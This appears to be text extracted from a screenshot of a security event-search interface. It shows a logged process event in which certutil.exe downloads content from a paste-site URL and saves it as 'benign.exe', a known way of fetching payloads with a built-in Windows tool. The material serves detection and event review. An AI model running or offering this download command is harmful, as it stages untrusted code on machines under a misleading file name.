 certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe
CommandLine = certutil.exe -urlcache -f - https://con...
View events
Other events
/fromrunk
Exclude from results
New search
ProcessName = C:\Windows\System32\certutil.exe
CommandLine = certutil.exe -urlcache -f - https://con...
View events
Other events
/dde